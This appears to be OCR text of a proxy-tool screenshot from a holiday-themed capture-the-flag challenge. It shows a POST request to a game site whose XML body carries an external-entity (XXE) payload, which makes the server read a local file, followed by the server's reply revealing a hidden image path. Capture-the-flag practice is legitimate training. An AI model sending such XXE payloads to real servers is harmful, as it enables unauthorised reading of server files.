 Edited request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="51a848425f19e8c4"; MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8
4 Content-Length: 287
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 X-Grinchum:
IjUyYTc3MDM3NTc2Mjc0YWI1ZTI2MzM5ZTczYWRjZmIzN2YwYzg2OWMi.Y6oYFA.-QYb2Ab7v1L0
5aBrhfSvr7qUW-k
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://glamtarielsfountain.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://glamtarielsfountain.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Content-Type: application/xml
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [
22 <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt
" >]>
23 <root>
24 <imgDrop>
img1
</imgDrop>
25 <reqType>
&xxe;
</reqType>
26 <who>
princess
</who>
27 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Mon, 26 Dec 2022 22:38:36 GMT
4 Content-Type: application/json
5 Content-Length: 593
6 Set-Cookie: MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6Mzv
ZDdOZhGQzVPe8; Domain=glamtarielsfountain.com;
Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000
9
10 {
11 "appResp":
"No, really I couldn't. Really? I can have the be
autiful silver ring? I shouldn't, but if you insi
st, I accept! In return, behold, one of Kringle's
golden rings! Grinchum dropped this one nearby.
Makes one wonder how 'precious' it really was to
him. Though I haven't touched it myself, I've bee
n keeping it safe until someone trustworthy such
as yourself came along. Congratulations!^Wow, I h
ave never seen that before! She must really trust
you!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/goldring-more
thansupertopsecret76394734.png,200px,290px"
14 }
15